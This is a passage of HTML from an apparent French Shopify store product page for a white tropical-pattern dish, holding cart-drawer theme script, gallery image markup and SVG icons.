        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-24751343206557"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-24751343206557"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343206557">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343141021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343141021"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343141021">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751370797213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751370797213"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751370797213">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751370764445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751370764445"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751370764445">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343304861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343304861"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
